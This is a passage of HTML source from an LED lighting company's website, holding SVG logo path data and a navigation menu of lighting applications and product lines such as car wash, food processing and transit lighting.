2.583h-2.961l5.235-12.178zM93.908 59.012h2.684v9.715h4.977v2.482h-7.661zM107.207 59.012h2.703v9.778h5.008v2.494h-7.71zM116.374 59.018h2.703V71.29h-2.703zM132.653 70.421a9.992 9.992 0 01-2.52.901c-.87.185-1.757.278-2.646.278a7.49 7.49 0 01-2.652-.454 6.03 6.03 0 01-2.098-1.292 5.764 5.764 0 01-1.38-2.034 7.49 7.49 0 010-5.337 5.79 5.79 0 011.38-2.04 6.124 6.124 0 012.098-1.26 7.636 7.636 0 012.652-.448 9.96 9.96 0 012.709.353c.81.231 1.554.65 2.173 1.222l-1.89 2.079a3.862 3.862 0 00-1.26-.863 4.48 4.48 0 00-1.732-.296 4.026 4.026 0 00-1.569.296 3.528 3.528 0 00-1.178.794 3.578 3.578 0 00-.769 1.26 4.75 4.75 0 000 3.15c.167.468.429.897.769 1.26.341.356.753.637 1.21.825a4.026 4.026 0 001.568.296c.516.009 1.03-.06 1.525-.202a5.77 5.77 0 001.02-.41v-1.99h-2.198v-2.52h4.8l-.012 6.432zM135.022 59.012h2.709v4.58h5.248v-4.58h2.702v12.272h-2.703V65.98h-5.247v5.304h-2.71zM150.551 61.406h-3.496v-2.394h9.702v2.394h-3.503v9.878h-2.703zM158.092 59.018h2.703V71.29h-2.703zM163.258 59.012h3.673l5.216 8.53h.038v-8.53h2.703v12.272h-3.534l-5.362-8.731h-.031v8.731h-2.703zM188.49 70.421a9.86 9.86 0 01-2.52.901c-.872.184-1.761.277-2.653.278a7.56 7.56 0 01-2.652-.454 6.149 6.149 0 01-2.098-1.292 5.834 5.834 0 01-1.373-2.034 7.402 7.402 0 010-5.337 5.865 5.865 0 011.373-2.04 6.25 6.25 0 012.098-1.26 7.686 7.686 0 012.652-.448c.917-.008 1.831.11 2.716.353.81.231 1.554.65 2.173 1.222l-1.89 2.079a3.736 3.736 0 00-1.26-.863 4.454 4.454 0 00-1.732-.296 4.045 4.045 0 00-1.569.296 3.503 3.503 0 00-1.972 2.085 4.75 4.75 0 000 3.15 3.503 3.503 0 001.972 2.085 4.045 4.045 0 001.569.296c.515.01 1.029-.058 1.524-.201.353-.103.695-.24 1.02-.41v-1.99h-2.198v-2.52h4.8l.02 6.4zM87.872 52.29a28.016 28.016 0 01-10.584-1.934 24.312 24.312 0 01-8.366-5.33 24.759 24.759 0 01-5.607-8.228 27.254 27.254 0 01-2.003-10.514v-.139c-.044-3.514.638-7 2.003-10.237a27.14 27.14 0 015.4-8.348 24.942 24.942 0 018.365-5.538A27.04 27.04 0 0187.526 0c4.422 0 8.156.643 11.201 1.928a32.13 32.13 0 018.65 5.361l-7.957 9.797a21.124 21.124 0 00-5.392-3.46 15.832 15.832 0 00-6.433-1.26 11.712 11.712 0 00-4.914 1.04 13.028 13.028 0 00-3.931 2.974 13.658 13.658 0 00-2.64 4.41 16.002 16.002 0 00-.964 5.405v.139c-.005 1.915.321 3.816.964 5.62a13.091 13.091 0 002.766 4.41 13.318 13.318 0 004.221 2.917 13.06 13.06 0 005.33 1.039c3.18 0 5.806-.693 7.881-2.079v-6.149h-9.614V21.924h22.41v22.617a37.636 37.636 0 01-9.199 5.538 31.5 31.5 0 01-12.033 2.211"/><path d="M122.85 25.03c2.885-1.31 4.328-3.04 4.328-5.191v-.114a3.276 3.276 0 00-.87-2.425 2.942 2.942 0 00-2.274-.92 2.898 2.898 0 00-2.362 1.04 3.78 3.78 0 00-.926 2.708v.114c0 .797.176 1.585.516 2.306.438.882.97 1.715 1.588 2.482m-1.09 18.327a7.03 7.03 0 002.42-.46c.421-.196.825-.385 1.209-.58a6.3 6.3 0 001.121-.737l-6.627-7.043a6.76 6.76 0 00-2.25 2.129 4.889 4.889 0 00-.692 2.426v.113a3.78 3.78 0 001.329 3.005 5.355 5.355 0 003.459 1.153m10.571 4.315c-.855.674-1.76 1.28-2.709 1.815-.928.52-1.892.973-2.885 1.354-2.085.76-4.29 1.13-6.508 1.096a20.16 20.16 0 01-5.765-.806 13.696 13.696 0 01-4.611-2.362 11.592 11.592 0 01-3.056-3.78 11.34 11.34 0 01-1.096-5.129v-.12c0-5.296 2.747-9.214 8.24-11.755a17.684 17.684 0 01-1.178-2.048 19.417 19.417 0 01-.863-2.003 13.627 13.627 0 01-.63-3.982v-.113c-.009-1.503.285-2.992.863-4.378a11.025 11.025 0 012.52-3.636 13.23 13.23 0 014.038-2.476 14.717 14.717 0 015.362-.92 13.86 13.86 0 015.04.864c.724.249 1.42.576 2.072.976a13.86 13.86 0 011.727 1.26 10.78 10.78 0 012.425 3.459c.539 1.337.808 2.767.794 4.208v.177a9.614 9.614 0 01-2.192 6.514 16.16 16.16 0 01-5.765 4.378l4.555 4.555c.309-.497.63-1.02.977-1.556a36.84 36.84 0 00.982-1.613c.309-.535.63-1.108.92-1.7.29-.593.63-1.185.926-1.758l7.434 3.78c-.42.806-.84 1.594-1.26 2.362-.422.769-.85 1.519-1.26 2.243-.41.725-.92 1.512-1.38 2.224-.46.712-.92 1.392-1.386 2.041l5.418 5.595-7.604 5.67-4.145-4.436z"/><path d="M165.98 52.29a28.016 28.016 0 01-10.584-1.934 24.312 24.312 0 01-8.367-5.33 24.74 24.74 0 01-5.6-8.228 27.14 27.14 0 01-2.01-10.514v-.139c-.045-3.515.64-7 2.01-10.237a27.008 27.008 0 015.392-8.348 24.967 24.967 0 018.373-5.538A27.008 27.008 0 01165.634 0c4.426 0 8.162.643 11.207 1.928a32.092 32.092 0 018.644 5.361l-7.951 9.797a21.15 21.15 0 00-5.4-3.46 15.813 15.813 0 00-6.431-1.26 11.686 11.686 0 00-4.908 1.04 12.953 12.953 0 00-3.925 2.974 13.658 13.658 0 00-2.646 4.41 15.857 15.857 0 00-.97 5.405v.139a16.45 16.45 0 00.97 5.62 12.997 12.997 0 002.766 4.41 13.23 13.23 0 004.22 2.917 13.01 13.01 0 005.324 1.039c3.18 0 5.809-.693 7.888-2.079v-6.149h-9.614V21.924h22.41v22.617a37.8 37.8 0 01-9.205 5.538 31.424 31.424 0 01-12.033 2.211"/></g></svg>

              <svg class="logo-color large" width="188" height="72" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path fill="#0580BA" d="M0 59.272h2.667v12.121H0zM5.103 59.272h3.625l5.152 8.42h.038v-8.42h2.667v12.12h-3.494l-5.284-8.627H7.77v8.628H5.103zM21.719 68.926h1.39c.58.004 1.157-.06 1.722-.188.497-.11.967-.324 1.377-.626.392-.293.706-.678.914-1.12a4.1 4.1 0 00.332-1.735 3.456 3.456 0 00-.332-1.553 3.043 3.043 0 00-.901-1.095 3.857 3.857 0 00-1.328-.626 5.816 5.816 0 00-1.596-.213h-1.578v7.156zm-2.667-9.654h4.007c.93-.003 1.857.106 2.76.325.825.196 1.601.554 2.286 1.052a5.29 5.29 0 011.553 1.878c.403.886.598 1.852.57 2.824.02.898-.17 1.788-.558 2.598a5.572 5.572 0 01-1.496 1.878A6.524 6.524 0 0126 70.986a8.43 8.43 0 01-2.585.394h-4.383l.019-12.108zM42.26 66.722a5.816 5.816 0 01-.325 1.985 4.383 4.383 0 01-.964 1.571c-.453.46-1 .817-1.603 1.046a6.724 6.724 0 01-4.432 0 4.483 4.483 0 01-1.603-1.046 4.383 4.383 0 01-.964-1.571 5.816 5.816 0 01-.326-1.985v-7.45h2.667v7.344c-.002.356.06.71.182 1.045.111.307.284.588.507.827.216.237.48.425.776.55.311.133.646.199.983.195.336.005.669-.061.977-.194.294-.126.556-.314.77-.551a2.41 2.41 0 00.507-.827 2.98 2.98 0 00.182-1.045v-7.344h2.667v7.45zM50.713 62.233a1.96 1.96 0 00-.883-.626 3.13 3.13 0 00-1.052-.194c-.21-.004-.42.02-.626.069-.203.041-.4.113-.582.213-.176.09-.329.22-.444.382a.995.995 0 00-.17.582.97.97 0 00.407.839c.32.217.67.386 1.04.5.413.138.864.27 1.34.408.472.134.924.33 1.346.582.417.252.77.597 1.033 1.008a3.08 3.08 0 01.413 1.697 3.9 3.9 0 01-.376 1.765c-.24.49-.59.917-1.02 1.252-.445.34-.951.59-1.49.739-.582.16-1.182.24-1.785.238a6.511 6.511 0 01-2.16-.313 5.51 5.51 0 01-1.878-1.165l1.878-2.09c.271.365.628.657 1.04.85a2.943 2.943 0 001.947.22c.22-.041.432-.12.626-.232.172-.097.32-.232.432-.394a.977.977 0 00.156-.564 1.02 1.02 0 00-.42-.864 3.757 3.757 0 00-1.05-.538 32.17 32.17 0 00-1.366-.445 6.148 6.148 0 01-1.37-.626 3.306 3.306 0 01-1.053-.989 2.842 2.842 0 01-.42-1.628 3.55 3.55 0 011.41-2.942 4.47 4.47 0 011.483-.745 5.918 5.918 0 011.728-.25c.673-.001 1.342.098 1.985.293.64.196 1.229.527 1.728.97l-1.847 1.998zM56.899 61.638h-3.462v-2.366h9.585v2.366h-3.456v9.755h-2.667zM67.048 64.287h2.335c.248-.014.493-.065.726-.15.487-.18.796-.66.758-1.178a1.202 1.202 0 00-.67-1.152 2.154 2.154 0 00-.67-.2 5.923 5.923 0 00-.733-.05h-1.746v2.73zm-2.674-5.01h4.696c.589 0 1.177.06 1.753.182.52.114 1.013.326 1.452.627.424.283.767.671.996 1.127.26.553.384 1.16.363 1.771a3.569 3.569 0 01-.664 2.185 3.005 3.005 0 01-1.953 1.134l3.08 5.121h-3.199l-2.504-4.846h-1.315v4.796h-2.673l-.032-12.096zM75.431 59.272h2.667v12.121h-2.667zM85.549 62.797l-1.472 3.756h2.95l-1.478-3.756zm-1.027-3.525h2.21l5.303 12.102h-3.012l-1.045-2.567H83.27l-1.008 2.567h-2.943l5.203-12.102zM93.325 59.272h2.667v9.654h4.946v2.467h-7.613z"/><path fill="#000" d="M106.541 59.272h2.686v9.717h4.978v2.479h-7.664zM115.651 59.278h2.686v12.196h-2.686zM131.829 70.61a9.93 9.93 0 01-2.504.895c-.865.184-1.746.276-2.63.276a7.444 7.444 0 01-2.636-.45 5.992 5.992 0 01-2.085-1.284 5.729 5.729 0 01-1.37-2.023 7.444 7.444 0 010-5.303 5.754 5.754 0 011.37-2.028 6.086 6.086 0 012.085-1.252 7.588 7.588 0 012.636-.445c.91-.007 1.815.11 2.692.35.805.231 1.545.647 2.16 1.215l-1.878 2.066a3.838 3.838 0 00-1.252-.857 4.451 4.451 0 00-1.722-.295 4 4 0 00-1.559.295c-.44.18-.838.449-1.17.789-.34.36-.6.786-.765 1.252a4.72 4.72 0 000 3.13c.166.466.426.892.764 1.252.34.355.749.634 1.202.82a4 4 0 001.56.295 5.165 5.165 0 001.514-.2c.35-.104.69-.24 1.015-.407v-1.979h-2.185v-2.504h4.77l-.012 6.392zM134.183 59.272h2.692v4.551h5.215v-4.551h2.686v12.196h-2.686v-5.272h-5.215v5.272h-2.692zM149.616 61.65h-3.475v-2.378h9.642v2.379h-3.481v9.817h-2.686zM157.11 59.278h2.686v12.196h-2.686zM162.244 59.272h3.65l5.184 8.477h.038v-8.477h2.686v12.196h-3.513l-5.328-8.678h-.03v8.678h-2.687zM187.319 70.61c-.79.411-1.633.712-2.504.895-.867.183-1.75.276-2.636.276a7.513 7.513 0 01-2.636-.45 6.11 6.11 0 01-2.085-1.284 5.798 5.798 0 01-1.365-2.023 7.357 7.357 0 010-5.303 5.829 5.829 0 011.365-2.028 6.21 6.21 0 012.085-1.252 7.638 7.638 0 012.636-.445c.911-.008 1.82.11 2.698.35.805.231 1.545.647 2.16 1.215l-1.878 2.066a3.713 3.713 0 00-1.252-.857 4.426 4.426 0 00-1.722-.295 4.02 4.02 0 00-1.559.295 3.481 3.481 0 00-1.96 2.072 4.72 4.72 0 000 3.13c.166.466.426.892.764 1.253.337.354.744.633 1.196.82.495.2 1.025.3 1.559.294a5.134 5.134 0 001.515-.2c.35-.102.69-.238 1.014-.407v-1.979h-2.185V64.25h4.771l.019 6.361z"/><path d="M87.327 52.591a27.842 27.842 0 01-10.519-1.922 24.16 24.16 0 01-8.314-5.296 24.605 24.605 0 01-5.572-8.177 27.085 27.085 0 01-1.991-10.45v-.137a25.388 25.388 0 011.99-10.174 26.972 26.972 0 015.366-8.296 24.787 24.787 0 018.315-5.503 26.872 26.872 0 0110.38-2.01c4.395 0 8.106.639 11.132 1.916a31.93 31.93 0 018.596 5.328l-7.907 9.736a20.993 20.993 0 00-5.36-3.438 15.734 15.734 0 00-6.392-1.252c-1.683-.013-3.35.34-4.883 1.033a12.947 12.947 0 00-3.907 2.955 13.574 13.574 0 00-2.623 4.383 15.903 15.903 0 00-.958 5.372v.138a16.491 16.491 0 00.958 5.584 13.01 13.01 0 002.748 4.383 13.235 13.235 0 004.195 2.899 12.979 12.979 0 005.297 1.033c3.16 0 5.77-.689 7.832-2.066v-6.111h-9.554V22.414h22.27V44.89a37.402 37.402 0 01-9.141 5.504 31.304 31.304 0 01-11.958 2.197" fill="#231F20"/><path d="M122.087 25.5c2.867-1.302 4.301-3.021 4.301-5.158v-.113a3.256 3.256 0 00-.864-2.41 2.924 2.924 0 00-2.26-.915 2.88 2.88 0 00-2.348 1.033 3.757 3.757 0 00-.92 2.693v.112c0 .793.175 1.575.513 2.292.435.877.964 1.704 1.578 2.467m-1.083 18.212a6.987 6.987 0 002.404-.457c.42-.194.82-.382 1.202-.576a6.26 6.26 0 001.115-.732l-6.587-7a6.718 6.718 0 00-2.235 2.116 4.858 4.858 0 00-.689 2.41v.113a3.757 3.757 0 001.321 2.987 5.322 5.322 0 003.438 1.146m10.505 4.288c-.85.67-1.75 1.273-2.692 1.803-.922.518-1.88.968-2.867 1.347a18.081 18.081 0 01-6.468 1.089 20.035 20.035 0 01-5.729-.801 13.611 13.611 0 01-4.583-2.348 11.52 11.52 0 01-3.036-3.757 11.27 11.27 0 01-1.09-5.096v-.12c0-5.262 2.73-9.157 8.19-11.682a17.574 17.574 0 01-1.171-2.035 19.296 19.296 0 01-.858-1.99 13.542 13.542 0 01-.626-3.957v-.113a11.126 11.126 0 01.858-4.351 10.957 10.957 0 012.504-3.613 13.148 13.148 0 014.013-2.46 14.625 14.625 0 015.328-.915 13.774 13.774 0 015.01.858c.72.248 1.41.573 2.059.97.603.373 1.177.792 1.715 1.253a10.712 10.712 0 012.41 3.437 10.9 10.9 0 01.79 4.182v.176a9.554 9.554 0 01-2.179 6.473 16.06 16.06 0 01-5.729 4.352l4.527 4.526c.307-.494.626-1.014.97-1.546.345-.532.67-1.07.977-1.603.307-.532.626-1.102.914-1.69.288-.589.626-1.178.92-1.747l7.388 3.756a133.49 133.49 0 01-1.252 2.348c-.42.764-.845 1.509-1.252 2.229-.407.72-.914 1.503-1.371 2.21a49.663 49.663 0 01-1.378 2.029l5.385 5.56-7.557 5.634-4.12-4.408z" fill="#231F20"/><path d="M164.949 52.591a27.842 27.842 0 01-10.518-1.922 24.16 24.16 0 01-8.315-5.296 24.586 24.586 0 01-5.566-8.177 26.972 26.972 0 01-1.997-10.45v-.137a25.281 25.281 0 011.997-10.174 26.84 26.84 0 015.36-8.296 24.812 24.812 0 018.32-5.503 26.84 26.84 0 0110.375-2.01c4.399 0 8.112.639 11.138 1.916a31.893 31.893 0 018.59 5.328l-7.902 9.736a21.018 21.018 0 00-5.365-3.438 15.715 15.715 0 00-6.393-1.252 11.614 11.614 0 00-4.877 1.033 12.872 12.872 0 00-3.9 2.955 13.574 13.574 0 00-2.63 4.383 15.759 15.759 0 00-.964 5.372v.138c-.006 1.903.32 3.793.964 5.584a12.916 12.916 0 002.749 4.383 13.148 13.148 0 004.194 2.899 12.929 12.929 0 005.29 1.033c3.16 0 5.773-.689 7.84-2.066v-6.111h-9.555V22.414h22.27V44.89a37.565 37.565 0 01-9.147 5.504 31.23 31.23 0 01-11.958 2.197" fill="#231F20"/></g></svg>

            </div><!-- end logo-container -->

            <!--<svg class="site-logo" width="63" height="73" focusable="false">
              <use href="#site-logo"/>
            </svg>-->

          </a>
        </div>

      </div>
      <div class="l-header-col-2">

        <div class="site-navigation">

                    
                                <nav class="js-accessible-menu navigation--main"
              aria-label="Main Navigation"
              role="navigation">
              <ul class="nav-list">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-38293" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/overview/">Applications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-38296" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/carwash/overview/" aria-current="page" aria-current="page" >Car Wash</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-387 current_page_item menu-item-792"><a href="https://www.ggled.net/applications/carwash/overview/" aria-current="page" aria-current="page" >Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://www.ggled.net/applications/carwash/tunnel-lighting/">Tunnel Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.ggled.net/applications/carwash/color-effects-lighting/">Color Effects Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.ggled.net/applications/carwash/in-bay-automatic-lighting/">In-Bay Automatic Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.ggled.net/applications/carwash/self-serve-lighting/">Self Serve Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37349"><a href="https://www.ggled.net/applications/carwash/vacuum-arch-lighting/">Vacuum Arch Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.ggled.net/applications/carwash/canopy-perimeter-lighting/">Canopy/Perimeter Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.ggled.net/applications/carwash/detailing-lighting/">Detailing Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38298" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/food-processing/overview/">Food Processing</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://www.ggled.net/applications/food-processing/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.ggled.net/applications/food-processing/washdown-area-lighting/">Lighting for Food Washdown Areas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ggled.net/applications/food-processing/usda-inspection-station-lighting/">USDA Inspection Station Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.ggled.net/applications/food-processing/processing-line-lighting/">Processing Line Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.ggled.net/applications/food-processing/cold-storage-lighting/">Cold Room Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38302" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/transit/overview/">Transit</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.ggled.net/applications/transit/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.ggled.net/applications/transit/rail-tunnel-lighting/">Rail Tunnel Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.ggled.net/applications/transit/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.ggled.net/applications/transit/under-platform-track-lighting/">Under-Platform Track Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.ggled.net/applications/transit/rail-and-subway-platform-lighting/">Rail and Subway Platform Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38774"><a href="https://www.ggled.net/applications/industrial/busstop-lighting/">Bus Stop Lights</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38299" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/industrial/overview/">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.ggled.net/applications/industrial/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.ggled.net/applications/industrial/workstation-lighting/">Workstation Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.ggled.net/applications/industrial/machine-lighting/">Machine Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37789"><a href="https://www.ggled.net/applications/industrial/inspection-lighting/">Inspection Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ggled.net/applications/industrial/mine-lighting/">Lighting For Mines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.ggled.net/applications/industrial/chemical-petroleum-lighting/">Chemical &#038; Petroleum Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38780"><a href="https://www.ggled.net/applications/industrial/textiles-laundry-lighting/">Textiles and Laundry Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37641"><a href="https://www.ggled.net/applications/industrial/mezzanine-platform-catwalk/">Mezzanine &#038; Platform Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38768"><a href="https://www.ggled.net/applications/industrial/catwalk-lighting/">Catwalk Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38300" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/infrastructure/overview/">Infrastructure</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.ggled.net/applications/infrastructure/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ggled.net/applications/infrastructure/airport-lighting/">Airport Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.ggled.net/applications/infrastructure/port-lighting/">Port Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.ggled.net/applications/infrastructure/bridge-lighting/">Bridge Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://www.ggled.net/applications/infrastructure/tunnel-lighting/">Tunnel Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.ggled.net/applications/infrastructure/pedestrian-walkway-lighting/">Pedestrian Walkway Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.ggled.net/applications/infrastructure/parking-garage-lighting/">Parking Garage Lights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a href="https://www.ggled.net/applications/industrial/natatorium-lighting/">Natatorium Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.ggled.net/applications/infrastructure/wastewater-lighting/">Wastewater Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38295" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/automotive-services/overview/">Automotive Services</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.ggled.net/applications/automotive-services/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.ggled.net/applications/automotive-services/oil-lube-lighting/">Oil Lube Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.ggled.net/applications/automotive-services/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.ggled.net/applications/automotive-services/paint-inspection-lighting/">Paint Inspection Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37638"><a href="https://www.ggled.net/applications/automotive-services/garage-lighting/">Auto Shop Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38292" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/agriculture/overview/">Agriculture</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.ggled.net/applications/agriculture/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.ggled.net/applications/agriculture/pullet-laying-barn-lighting/">Pullet &#038; Laying Barn Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.ggled.net/applications/agriculture/barn-lighting/">Barn Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38294" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/architectural/overview/">Architectural</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.ggled.net/applications/architectural/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://www.ggled.net/applications/architectural/awning-facade-lighting/">Awning / Facade Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38757"><a href="https://www.ggled.net/applications/architectural/dock-pier-lighting/">Dock &#038; Pier Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.ggled.net/applications/architectural/perimeter-cove-lighting/">Perimeter / Cove Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ggled.net/applications/architectural/signage-lighting/">Signage Lighting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38845"><a href="https://www.ggled.net/product/edge/">EDGE Outdoor RGB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37593" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37612" aria-haspopup="true" aria-expanded="false" ><a href="#">Car Wash Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37707"><a href="https://www.ggled.net/product/colorwash/">ColorWash™ Car Wash Lighting Controller</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38697"><a href="https://www.ggled.net/product/colorwashplus">ColorWash PLUS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38696"><a href="https://www.ggled.net/product/colorwash-nano/">ColorWash Nano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38698"><a href="https://www.ggled.net/product/captivate/">ColorWash Captivate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="https://www.ggled.net/product/edge/">EDGE &#8211; Outdoor Perimeter Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36874"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36875"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36880"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38478"><a href="https://www.ggled.net/product/vac/">VAC &#8211; Bendable Vacuum Arch Light</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37556"><a href="https://www.ggled.net/product/rgbvac/">RGB Vac Arch Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37611" aria-haspopup="true" aria-expanded="false" ><a href="#">Food Processing Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36877"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37555"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37733"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36879"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36878"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37610" aria-haspopup="true" aria-expanded="false" ><a href="#">Transit Lighting</a>
	<ul class="sub-menu">
